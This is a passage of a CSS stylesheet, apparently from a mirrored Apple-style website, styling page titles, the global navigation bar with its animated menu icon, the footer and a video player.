    }
    .pageTitle-heading {
        font-size: 40px;
        line-height: 1.05;
        font-weight: 500;
        letter-spacing: .008em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .pageTitle {
        width: 90%
    }
    .pageTitle-heading {
        font-size: 31px;
        line-height: 1.09703;
        font-weight: 500;
        letter-spacing: .011em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

.pageTitle-intro {
    margin: 10px auto 0;
    font-size: 22px;
    line-height: 1.45455;
    font-weight: 300;
    letter-spacing: .016em;
    max-width: 692px;
    max-width: 43.25rem
}

@media only screen and (max-width:1068px) {
    .pageTitle-intro {
        font-size: 20px;
        line-height: 1.5;
        font-weight: 300;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-top: 10px
    }
}

.sectionTitle {
    margin: 30px auto 0;
    width: 980px;
    width: 817px;
    padding-bottom: 12px
}

#ac-globalfooter,
#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: left
}

@media only screen and (max-width:1068px) {
    .sectionTitle {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .pageTitle-intro {
        font-size: 19px;
        line-height: 1.47384;
        font-weight: 300;
        letter-spacing: .018em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        max-width: none
    }
    .sectionTitle {
        width: 90%;
        /* margin:48px auto 250px; */
    }
}

.sectionTitle-heading {
    margin-bottom: 0;
    font-size: 40px;
    line-height: 1.05;
    font-weight: 500;
    letter-spacing: .008em
}

@media only screen and (max-width:1068px) {
    .sectionTitle-heading {
        font-size: 34px;
        line-height: 1.08824;
        font-weight: 500;
        letter-spacing: .01em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

@media only screen and (max-width:735px) {
    .sectionTitle-heading {
        font-size: 28px;
        line-height: 1.1073;
        font-weight: 500;
        letter-spacing: .012em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    .as-search .as-search-content .as-search-form-input::placeholder {
        white-space: nowrap;
        text-overflow: ellipsis !important;
        overflow: hidden
    }
}

.ac-video-player:fullscreen {
    background: #000;
    margin: 0 !important;
    padding: 0 !important;
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
    z-index: 1
}

.ac-video-player:fullscreen embed {
    position: relative;
    top: 50%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

.ac-video-player video::cue {
    color: #FFF;
    background-color: #000;
    font-family: "Helvetica Neue";
    font-weight: 700
}

#ac-globalfooter {
    text-rendering: optimizeLegibility;
    -moz-font-feature-settings: 'liga', 'kern';
    line-height: 1.66667;
    font-weight: 400;
    letter-spacing: normal;
    overflow: hidden;
    background-color: #f2f2f2;
    color: #666
}

#ac-globalfooter,
#ac-globalfooter * {
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalfooter img {
    border: 0;
    vertical-align: middle
}

#ac-globalfooter section {
    display: block
}

#ac-globalfooter.no-js a:hover {
    color: #333;
    text-decoration: underline
}

#ac-globalfooter .ac-gf-content {
    margin: 0 auto;
    padding: 0 22px;
    max-width: 980px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-content {
        padding: 0 16px
    }
    #ac-globalfooter .ac-gf-directory:first-child-column:first-child {
        border-top: 1px solid #e3e3e3
    }
}

#ac-globalfooter .ac-gf-footer {
    padding: 20px 0 24px;
    color: #888
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer {
        padding: 20px 0
    }
}

#ac-globalfooter .ac-gf-footer-shop {
    border-bottom: 1px solid #d6d6d6;
    padding-bottom: 5px;
    margin-bottom: 6px
}

#ac-globalfooter .ac-gf-footer-shop .nowrap {
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-locale {
    float: right;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-shop {
        border-bottom: 0;
        padding-bottom: 6px
    }
    #ac-globalfooter .ac-gf-footer-locale {
        float: none;
        position: relative;
        left: -1px
    }
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 13px
    }
}

#ac-globalfooter .ac-gf-footer-locale-link {
    display: inline
}

#ac-globalfooter .ac-gf-footer-locale-flag {
    height: 16px;
    width: 16px;
    float: left;
    margin: 1px 5px 0 0;
    cursor: pointer
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-globalfooter .ac-gf-footer-legal:before {
    content: ' ';
    display: table
}

#ac-globalnav,
#ac-globalnav aside {
    display: block
}

#ac-globalfooter .ac-gf-footer-legal-copyright,
#ac-globalfooter .ac-gf-footer-legal-links {
    margin-right: 26px
}

@media only screen and (max-width:767px) {
    #ac-globalfooter .ac-gf-footer-legal-copyright,
    #ac-globalfooter .ac-gf-footer-legal-links {
        margin-right: 0;
        float: none
    }
}

#ac-globalfooter .ac-gf-footer-legal-copyright {
    max-height: 100px
}

#ac-globalfooter .ac-gf-footer-legal-link {
    border-right: 1px solid #d6d6d6;
    margin-right: 10px;
    padding-right: 12px;
    white-space: nowrap
}

#ac-globalfooter .ac-gf-footer-legal-link:last-child {
    border: 0;
    margin: 0;
    padding: 0
}

#ac-globalfooter *,
#ac-globalfooter :after,
#ac-globalfooter :before {
    font-size: inherit;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalfooter {
    position: static;
    width: 100%;
    bottom: 0;
    z-index: 999;
    font-size: 11px;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Apple Legacy Chevron", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalfooter a {
    color: #555
}

#ac-globalfooter .ac-gf-footer-shop a,
#ac-globalfooter .ac-gf-footer-shop a:hover {
    color: #0070c9
}

body,
html {
    margin: 0;
    padding: 0
}

#ac-globalnav,
#ac-gn-segmentbar {
    font-weight: 400
}

#ac-globalnav,
#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before,
#ac-globalnav:after,
#ac-globalnav:before,
#ac-gn-segmentbar,
#ac-gn-segmentbar:after,
#ac-gn-segmentbar:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-globalnav *,
#ac-globalnav :after,
#ac-globalnav :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-globalnav .ac-gn-bagview,
#ac-globalnav .ac-gn-link {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav,
#ac-globalnav button,
#ac-globalnav input,
#ac-gn-segmentbar {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    direction: ltr;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-globalnav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 9999;
    margin: 0;
    width: 100%;
    min-width: 1024px;
    height: 48px;
    max-height: 44px;
    background: #333;
    background: rgba(0, 0, 0, .8);
    font-size: 17px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-backdrop-filter: saturate(180%) blur(20px);
    backdrop-filter: saturate(180%) blur(20px)
}

@media only screen and (max-width:1044px) {
    #ac-globalnav,
    #ac-localnav {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav {
        max-height: none;
        -webkit-transition: background .35s linear, height .35s ease-in;
        transition: background .35s linear, height .35s ease-in
    }
    #ac-gn-menustate:checked~#ac-globalnav,
    #ac-gn-menustate:target~#ac-globalnav {
        height: 100%;
        background: #000;
        -webkit-transition: background .35s linear, height .35s ease-in .2s;
        transition: background .35s linear, height .35s ease-in .2s
    }
}

#ac-gn-menustate {
    display: none
}

#ac-gn-placeholder {
    height: 44px
}

#ac-gn-curtain {
    background: rgba(0, 0, 0, .2);
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 9998
}

#ac-globalnav .ac-gn-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-gn-placeholder {
        height: 48px
    }
    #ac-globalnav .ac-gn-content {
        padding: 0;
        position: absolute;
        top: 0;
        width: 100%;
        height: 100%
    }
}

#ac-globalnav .ac-gn-header {
    display: none;
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 48px;
    overflow: hidden
}

#ac-globalnav .ac-gn-header .ac-gn-item,
#ac-globalnav .ac-gn-header .ac-gn-link {
    height: 48px
}

#ac-globalnav .ac-gn-header .ac-gn-link {
    line-height: 2.82353em
}

#ac-globalnav .ac-gn-header .ac-gn-apple {
    position: absolute;
    width: 48px;
    top: 0;
    left: 50%;
    margin-left: -24px;
    text-align: center;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-header,
    #ac-globalnav .ac-gn-header .ac-gn-apple,
    #ac-globalnav .ac-gn-header .ac-gn-bag-small {
        display: block
    }
}

#ac-globalnav .ac-gn-list {
    cursor: default;
    margin: 0 -10px;
    width: auto;
    height: 44px;
    text-align: justify;
    -ms-text-justify: distribute-all-lines;
    text-justify: distribute-all-lines;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

#ac-globalnav .ac-gn-list:after {
    content: '';
    width: 100%;
    display: inline-block;
    font-size: 0;
    line-height: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-list {
        position: absolute;
        z-index: 2;
        top: 44px;
        right: 0;
        bottom: 0;
        left: 0;
        margin: 0;
        padding: 0 48px;
        height: auto;
        box-sizing: border-box;
        overflow: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        visibility: hidden;
        -webkit-transition: visibility 0s linear 1s;
        transition: visibility 0s linear 1s
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(9) {
        margin-bottom: 44px
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-list,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-list {
        visibility: visible;
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }
    #ac-globalnav .ac-gn-list:after {
        display: none
    }
    #ac-globalnav .ac-gn-item {
        width: 100%;
        height: 44px
    }
}

#ac-globalnav .ac-gn-item {
    display: inline-block;
    position: relative;
    height: 44px;
    z-index: 1;
    vertical-align: top
}

#ac-globalnav .ac-gn-search-placeholder {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-apple {
        display: none
    }
    #ac-globalnav .ac-gn-bag {
        right: 0;
        display: none;
        position: absolute;
        top: 0;
        width: auto;
        z-index: 1
    }
    #ac-globalnav .ac-gn-item-menu {
        height: 43px;
        border-bottom: 1px solid #333;
        opacity: 0;
        pointer-events: none;
        -webkit-transform: scale(1.1) translateY(-24px);
        -ms-transform: scale(1.1) translateY(-24px);
        transform: scale(1.1) translateY(-24px);
        -webkit-transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, -webkit-transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out;
        transition: opacity .35s ease-out, transform .35s ease-out, -webkit-transform .35s ease-out
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 250ms, 250ms;
        transition-delay: 250ms, 250ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .2s, .2s;
        transition-delay: .2s, .2s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 150ms, 150ms;
        transition-delay: 150ms, 150ms
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .1s, .1s;
        transition-delay: .1s, .1s
    }
    #ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 50ms, 50ms;
        transition-delay: 50ms, 50ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu,
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu {
        opacity: 1;
        pointer-events: auto;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(2),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(2) {
        -webkit-transition-delay: .3s, .3s;
        transition-delay: .3s, .3s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(3),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(3) {
        -webkit-transition-delay: 350ms, 350ms;
        transition-delay: 350ms, 350ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(4),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(4) {
        -webkit-transition-delay: .4s, .4s;
        transition-delay: .4s, .4s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(5),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(5) {
        -webkit-transition-delay: 450ms, 450ms;
        transition-delay: 450ms, 450ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(6),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(6) {
        -webkit-transition-delay: .5s, .5s;
        transition-delay: .5s, .5s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(7),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(7) {
        -webkit-transition-delay: 550ms, 550ms;
        transition-delay: 550ms, 550ms
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(8),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(8) {
        -webkit-transition-delay: .6s, .6s;
        transition-delay: .6s, .6s
    }
    #ac-gn-menustate:checked~#ac-globalnav .ac-gn-item-menu:nth-child(9),
    #ac-gn-menustate:target~#ac-globalnav .ac-gn-item-menu:nth-child(9) {
        -webkit-transition-delay: 650ms, 650ms;
        transition-delay: 650ms, 650ms
    }
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 14px;
        line-height: 3.14286;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        margin-left: 24px;
        display: block;
        cursor: text
    }
    #ac-globalnav .ac-gn-search {
        border-bottom-color: silver
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-search-placeholder {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
}

#ac-globalnav .ac-gn-link {
    font-size: 14px;
    line-height: 3.14286;
    letter-spacing: -.01em;
    color: #fff;
    position: relative;
    z-index: 1;
    display: inline-block;
    padding: 0 10px;
    height: 44px;
    opacity: 1;
    background: no-repeat;
    text-decoration: none;
    white-space: nowrap;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent;
    outline-offset: -7px
}

#ac-globalnav .ac-gn-link:hover {
    opacity: .65
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link {
        font-size: 17px;
        line-height: 2.52947;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
    }
    #ac-globalnav .ac-gn-link-search {
        background-position: left top;
        cursor: default
    }
    #ac-globalnav .ac-gn-link-search:hover {
        opacity: 1
    }
}

#ac-globalnav .ac-gn-menuicon-label:active,
#ac-globalnav .ac-gn-menuicon-label:focus,
#ac-globalnav .ac-gn-menuicon-label:hover,
.ac-gn-current-support #ac-globalnav .ac-gn-link-support {
    opacity: .65
}

#ac-globalnav .ac-gn-link-text {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0;
    top: 50%
}

#ac-globalnav .ac-gn-link-bag:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        padding: 0 16px;
        -webkit-transition: -webkit-transform .25s .55s ease-out;
        transition: -webkit-transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out;
        transition: transform .25s .55s ease-out, -webkit-transform .25s .55s ease-out
    }
    #ac-globalnav .ac-gn-item-menu .ac-gn-link {
        background-position: left center;
        display: block;
        outline-offset: 0;
        padding: 0;
        width: auto;
        max-width: none
    }
}

@media only screen and (max-width:767px) and (max-width:767px) {
    #ac-globalnav .ac-gn-item-menu .ac-gn-link-search {
        background-position: left top
    }
    #ac-globalnav .ac-gn-searchview-content {
        opacity: 0
    }
}

#ac-globalnav .ac-gn-link-apple,
#ac-globalnav .ac-gn-link-bag,
#ac-globalnav .ac-gn-link-ipad,
#ac-globalnav .ac-gn-link-iphone,
#ac-globalnav .ac-gn-link-mac,
#ac-globalnav .ac-gn-link-music,
#ac-globalnav .ac-gn-link-search,
#ac-globalnav .ac-gn-link-support,
#ac-globalnav .ac-gn-link-tv {
    background-repeat: no-repeat;
    background-position: center center
}

#ac-globalnav .ac-gn-link-apple {
    background-size: 20px 44px;
    background-image: url(../image_large.html);
    width: 20px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-apple {
        background-size: 18px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small.svg)
    }
}

#ac-globalnav .ac-gn-link-mac {
    background-image: url(../image_large_3.html);
    background-origin: content-box;
    background-size: cover;
    width: 2em;
    max-width: 47.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-mac {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small.html)
    }
}

#ac-globalnav .ac-gn-link-ipad {
    background-image: url(../image_large_4.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.92857em;
    max-width: 45.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-ipad {
        background-size: 33px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_2.html)
    }
}

#ac-globalnav .ac-gn-link-iphone {
    background-image: url(../image_large_1.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.14286em;
    max-width: 74.8px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-iphone {
        background-size: 53px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_1.html)
    }
}

#ac-globalnav .ac-gn-link-watch {
    background-repeat: no-repeat;
    background-image: url(../image_large_2.html);
    background-position: center center;
    background-origin: content-box;
    background-size: cover;
    width: 2.85714em;
    max-width: 68px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-watch {
        background-size: 50px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_1.svg)
    }
}

#ac-globalnav .ac-gn-link-tv {
    background-image: url(../image_large_7.html);
    background-origin: content-box;
    background-size: cover;
    width: 1.28571em;
    max-width: 30.6px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-tv {
        background-size: 23px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_2.svg)
    }
}

#ac-globalnav .ac-gn-link-music {
    background-image: url(../image_large_5.html);
    background-origin: content-box;
    background-size: cover;
    width: 2.64286em;
    max-width: 62.9px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-music {
        background-size: 46px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_3.svg)
    }
}

#ac-globalnav .ac-gn-link-support {
    background-image: url(../image_large_6.html);
    background-origin: content-box;
    background-size: cover;
    width: 3.71429em;
    max-width: 88.4px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-support {
        background-size: 64px 42px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_4.svg)
    }
}

#ac-globalnav .ac-gn-link-search {
    background-size: 16px 44px;
    background-image: url(../image_large_8.html);
    width: 16px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-search {
        background-size: 19px 42px;
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html)
    }
}

#ac-globalnav .ac-gn-link-bag {
    background-size: 14px 45px;
    background-image: url(../image_large_9.html);
    width: 14px
}

#ac-globalnav .ac-gn-menuicon {
    left: 0;
    display: none;
    position: absolute;
    z-index: 2;
    top: 0;
    width: 48px;
    border-bottom: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-link-bag {
        background-size: 17px 48px;
        background-repeat: no-repeat;
        background-image: url(../images/image_small_5.svg)
    }
    #ac-globalnav .ac-gn-menuicon {
        display: block
    }
}

#ac-globalnav .ac-gn-menuicon-label {
    display: block;
    position: absolute;
    z-index: 3;
    top: 0;
    width: 48px;
    height: 48px;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1), transform .4s cubic-bezier(.4, .01, .165, .99), -webkit-transform .4s cubic-bezier(.4, .01, .165, .99);
    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
